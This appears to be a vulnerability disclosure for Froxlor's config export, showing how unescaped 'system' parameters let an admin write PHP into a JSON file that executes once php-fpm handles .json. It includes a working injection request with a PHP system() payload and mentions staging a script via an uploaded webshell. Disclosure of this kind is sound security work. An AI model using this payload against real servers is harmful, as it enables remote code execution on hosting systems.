Remote Command Execution by Improper Escaping of Output
EPSS
Percentile
36.8%
Description
Improper Encoding or Escaping of Output in Froxlor export configuration. Hackers can use it to create a json file with PHP code inside then trigger the code by set php-fpm to process .json extension.
foreach ($_POST['system'] as $sysdaemon) {
$params['system'][] = $sysdaemon;
}
$params_content = json_encode($params);
Steps To Reproduce
First, login to Froxlor by using admin account.
Access /admin_configfiles.php?page=configfiles to export config file
Use burpsuite to intercept request


we get json file location
and json file content

All parameters http, dns, smtp, mail and http have been escaping properly, but the system parameters are not. I can still inject php tag**<>** .
So i will POST this
http=apache24&dns=bind&smtp=x&mail=x&ftp=x&system%+<%3f%3dsystem(`/tmp/x`)%3f>%5D=aaa&csrf_token=e78bc097a3c11650887325b467abafc4aadfd59a&finish=1
which is
http=apache24&dns=bind&smtp=x&mail=x&ftp=x&system% <?=system(`/tmp/x`)?>]=aaa&csrf_token=e78bc097a3c11650887325b467abafc4aadfd59a&finish=1

For creating sh file in /tmp, i create a customer and customer’s doamin. Next, I use customer ftp account to upload webshell and createshfile in /tmp./tmp/x’s content:
#!/bin/bash
id > /tmp/id.txt
After exporting the config, I get json file location

check the json file which contains php code

If hackers set allow extension .json in the setting, when visit the json on browser, php code will execute.

after access json file on browser